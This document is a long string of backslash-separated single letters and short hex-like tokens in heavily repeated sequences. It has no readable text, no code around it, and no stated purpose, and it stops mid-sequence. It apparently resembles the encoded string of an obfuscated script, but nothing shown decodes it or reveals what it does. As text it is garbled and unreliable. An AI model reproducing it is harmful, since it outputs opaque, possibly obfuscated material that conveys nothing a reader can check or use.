\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\